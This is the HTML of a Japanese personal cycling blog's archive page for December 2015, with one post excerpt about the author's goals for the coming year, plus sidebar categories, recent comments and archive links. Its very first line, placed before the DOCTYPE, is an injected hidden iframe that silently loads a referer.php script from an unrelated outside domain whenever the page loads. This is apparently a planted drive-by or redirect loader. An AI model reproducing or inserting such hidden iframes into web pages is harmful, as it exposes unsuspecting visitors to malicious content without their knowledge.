

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.naokki.com/2015/12/
body_size: 9057
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://advancedautointel.com/referer.php?id={7188C699-729D-4D80-A636-96609248BA45}"></iframe><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>12月 | 2015 | なおっきのぶろぐ</title>


	<link rel="pingback" href="https://blog.naokki.com/kanri/xmlrpc.php" />
	<link rel="stylesheet" href="https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css" type="text/css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; フィード" href="https://blog.naokki.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; コメントフィード" href="https://blog.naokki.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.naokki.com\/kanri\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.naokki.com/kanri/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://blog.naokki.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.naokki.com/kanri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body class="archive date">
	<div class="header">
		<form method="get" class="searchform" action="https://blog.naokki.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form>		<p class="title"><a href="https://blog.naokki.com/" name="top">なおっきのぶろぐ</a></p>
		<p class="tagline">ヒルクライマーなつぶやきw。目指せ乗鞍59分切り！</p>
	</div>

	<div class="content">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<div><div class="main">
	
						  <h1>12月, 2015</h1>
		
					<!-- Start: Post -->
			<div class="post-6178 post type-post status-publish format-standard hentry category-4">
				<h2><a href="https://blog.naokki.com/2015/12/31/6178/" rel="bookmark" title="来年の目標！もちろん・・・">来年の目標！もちろん・・・</a> </h2>
				<p class="post-meta"><span class="date">2015年12月31日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a></span>, <span class="comments"><a href="https://blog.naokki.com/2015/12/31/6178/#comments">2</a></span> </p>
								<p>皆様、お久しぶりですぅ〜！ 小田原に来てもう４年かな？ ほんとに個人的にいろいろなことがあった。 どちらかというと大変なことばかり降りかかったかな。 けど、この２０１５年、１１月あたりからはようやく新しい兆し！ 本当にワ [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2015/12/31/6178/"> </a></p>
							</div>
			<!-- End: Post -->
		
		<p class="pagination">
			<span class="prev"></span>
			<span class="next"></span>
		</p>

	</div>
<div class="sidebar">

			<div class="widget"><h3>カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.naokki.com/category/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a> (35)
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.naokki.com/category/%e3%82%b9%e3%83%9e%e3%83%bc%e3%83%88%e3%83%95%e3%82%a9%e3%83%b3/">スマートフォン</a> (8)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.naokki.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%83%96%e3%83%aa%e3%83%bc%e3%82%ba/">パワーブリーズ</a> (30)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.naokki.com/category/%e3%83%a9%e3%83%b3/">ラン</a> (49)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/">ロードバイク</a> (954)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/">5倍維持トレ</a> (71)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/60%e5%88%86%e3%83%a1%e3%83%87%e3%82%a3%e3%82%aa/">60分メディオ</a> (85)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/">Evolver</a> (502)
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/tt/">TT</a> (84)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%81%aa%e3%81%8a%e3%81%a3%e3%81%8d1800/">なおっき1800</a> (24)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%91%e3%83%af%e3%83%bc%e3%82%af%e3%83%a9%e3%83%b3%e3%82%af/">パワークランク</a> (40)
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%a1%e3%83%b3%e3%83%86%ef%bc%86%e8%aa%bf%e6%95%b4%ef%bc%86%e8%b3%bc%e5%85%a5/">メンテ＆調整＆購入</a> (65)
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%ac%e3%83%bc%e3%82%b9/">レース</a> (65)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/">乳酸</a> (245)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e6%9c%88%e9%96%93%e3%82%b5%e3%83%9e%e3%83%aa%e3%83%bc/">月間サマリー</a> (29)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/">筋トレ</a> (94)
</li>
			</ul>

			</div><div class="widget"><h3>最近のコメント</h3><ul id="recentcomments"><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50827">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">tkhr</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50376">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://hyh.blog47.fc2.com/" class="url" rel="ugc external nofollow">hyh</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49947">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49500">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">konchan</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2015/07/13/6121/#comment-19683">GOKISOホイール インプレッション</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li></ul></div><div class="widget"><h3>リンク</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.evolverbikes.com/clinic" rel="noopener" target="_blank">Bike Fitting SWUV</a></li>
<li><a href="http://www.evolverbikes.com/">Evolver bikes</a></li>
<li><a href="https://www.facebook.com/wakos.cycle">WAKO&#039;S サイクルスポーツ Facebookページ</a></li>
<li><a href="http://ameblo.jp/michinoeki-setoshinano" rel="noopener" target="_blank">「道の駅　瀬戸しなの」のブログ</a></li>
<li><a href="http://www.jitetore.jp/" rel="noopener" target="_blank">じてトレ</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺ〜す・なおっき（Youtube）</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺーすなおっき</a></li>
<li><a href="http://www.nekomise.com/">ねこのじてんしゃ屋さん</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">スペースなおっき</a></li>
<li><a href="http://dobbats.com/">ドバッツ</a></li>
<li><a href="http://naokki.com/etc/mt/archives/2009/05/powercranks_1.php">パワークランク</a></li>
<li><a href="http://www.as-oneonone.com/">ワン・オン・ワン</a></li>
<li><a href="http://naokki.com/etc/mt/" rel="noopener" target="_blank">旧なおっきのぶろぐ</a></li>

	</ul>
</div>
<div class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2015年12月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td><a href="https://blog.naokki.com/2015/12/31/" aria-label="2015年12月31日 に投稿を公開">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.naokki.com/2015/09/">&laquo; 9月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blog.naokki.com/2016/03/">3月 &raquo;</a></span>
	</nav></div></div><div class="widget"><h3>アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-5">アーカイブ</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://blog.naokki.com/2016/09/'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/08/'> 2016年8月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/05/'> 2016年5月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/04/'> 2016年4月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/03/'> 2016年3月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/12/' selected='selected'> 2015年12月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/09/'> 2015年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/08/'> 2015年8月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2015/07/'> 2015年7月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/06/'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/05/'> 2015年5月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/04/'> 2015年4月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/03/'> 2015年3月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/02/'> 2015年2月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2015/01/'> 2015年1月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/12/'> 2014年12月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/11/'> 2014年11月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/10/'> 2014年10月 &nbsp;(7)</option>
	<option value='https://blog.naokki.com/2014/09/'> 2014年9月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/08/'> 2014年8月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/07/'> 2014年7月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/06/'> 2014年6月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2014/05/'> 2014年5月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2014/04/'> 2014年4月 &nbsp;(13)</option>
	<option value='https://blog.naokki.com/2014/03/'> 2014年3月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2014/02/'> 2014年2月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/01/'> 2014年1月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2013/12/'> 2013年12月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/11/'> 2013年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/10/'> 2013年10月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/09/'> 2013年9月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2013/08/'> 2013年8月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/07/'> 2013年7月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/06/'> 2013年6月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/05/'> 2013年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/04/'> 2013年4月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/03/'> 2013年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2013/02/'> 2013年2月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/01/'> 2013年1月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/12/'> 2012年12月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/11/'> 2012年11月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2012/10/'> 2012年10月 &nbsp;(23)</option>
